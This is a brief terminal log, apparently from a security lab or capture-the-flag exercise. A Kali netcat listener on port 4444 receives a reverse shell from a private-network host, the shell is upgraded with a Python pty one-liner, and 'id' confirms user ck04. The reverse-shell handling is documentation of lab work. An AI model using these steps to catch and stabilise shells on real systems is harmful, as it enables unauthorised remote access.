 ┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.233.102] from (UNKNOWN) [192.168.233.103] 36460
bash: cannot set terminal process group (15960): Inappropriate ioctl for device
bash: no job control in this shell
ck04@ck04:/home$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
ck04@ck04:/home$ export TERM=xterm
export TERM=xterm
ck04@ck04:/home$ id
id
uid=1004(ck04) gid=1004(ck04) groups=1004(ck04),1000(bla)
ck04@ck04:/home$